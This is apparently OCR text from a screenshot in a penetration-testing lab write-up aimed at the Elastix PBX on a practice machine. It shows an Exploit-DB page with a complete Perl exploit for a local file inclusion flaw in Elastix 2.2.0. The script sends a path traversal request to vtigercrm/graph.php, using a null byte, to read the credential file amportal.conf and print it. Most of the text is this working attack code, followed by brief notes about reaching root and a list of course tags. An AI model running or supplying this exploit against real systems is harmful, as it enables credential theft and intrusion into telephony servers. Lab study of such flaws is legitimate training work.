 Applications Places Firefox ESR Tue 23:35 1
Elastix 2.2.0 - 'graph.php' Local File Inclusion - PHP webapps Exploit - Mozilla Firefox
How to Pass OSCP Like B Screenshot-2019-09-02 10.10.10.7/vtigercrm/gra https://10.10.10.7/vtigercrm Elastix - Your Linux PBX default passwords (not pa Elastix 2.2.0 - 'graph.php Elastix
https://www.exploit-db.com/exploits/37637
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";
}
else {
print "\n[-] not successful\n";
}
There are other ways
to get in.  i Was not too
excited after getting
root so i am moving on
PWK
AWAE
WIFU
Tags:
Advisory/Source: Link